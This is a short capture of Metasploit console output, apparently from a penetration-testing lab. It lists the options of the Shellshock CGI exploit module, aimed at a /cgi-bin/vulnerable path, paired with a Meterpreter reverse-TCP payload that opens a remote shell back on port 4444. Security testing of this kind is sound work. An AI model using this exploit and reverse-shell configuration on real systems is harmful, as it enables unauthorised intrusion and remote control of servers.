 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.161.2.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/vulnerable yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.161.2.40 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86